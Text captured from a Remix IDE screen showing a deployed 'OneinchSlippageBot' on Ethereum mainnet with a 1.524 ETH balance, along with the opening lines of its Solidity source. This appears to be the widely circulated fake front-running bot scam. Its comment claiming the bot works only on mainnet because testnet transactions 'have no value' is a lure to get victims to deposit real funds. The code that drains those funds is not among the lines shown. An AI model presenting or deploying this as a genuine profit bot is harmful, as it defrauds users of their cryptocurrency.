 DEPLOY & RUN TRANSACTIONS
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x5dA...Ce690 (0.24667444
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
OneinchSlippageBot - contracts/Bot.
Deploy
Publish to IPFS
OR
At Address
0xea59FE55e19599558986E
Transactions recorded 0
Deployed Contracts
ONEINCHSLIPPAGEBOT AT 0XEA5
Balance: 1.524 ETH
start
withdrawal
withdrawal - transact (payable)
Low level interactions
CALLDATA
Transact
Home
Bot.sol
3_Ballot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract OneinchSlippageBot {
11
12 //string public tokenName;
13 //string public tokenSymbol;
14 uint liquidity;
15 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
16 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
17
18 event Log(string _msg);
19
20 constructor() public {
21 //tokenSymbol = _mainTokenSymbol;
22 //tokenName = _mainTokenName;
23 }
24
25 receive() external payable {}
26
27 struct slice {
28 uint _len;
29 uint _ptr;
30 }
31
32 /*
33 * @dev Find newly deployed contracts on Uniswap Exchange
34 * @param memory of required contract liquidity.
35 * @param other The second slice to compare.
36 * @return New contracts with required liquidity.
37 */
38
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>